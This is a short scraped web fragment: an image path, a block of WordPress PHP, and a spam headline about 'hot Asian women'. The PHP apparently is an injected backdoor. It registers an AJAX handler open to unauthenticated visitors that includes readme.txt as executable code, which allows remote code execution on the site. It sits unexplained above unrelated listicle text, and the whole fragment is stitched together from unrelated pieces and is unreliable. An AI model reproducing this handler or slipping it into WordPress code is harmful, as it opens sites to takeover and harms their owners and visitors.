
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
10 Hot Asian Women which
Will Rock The Coming Year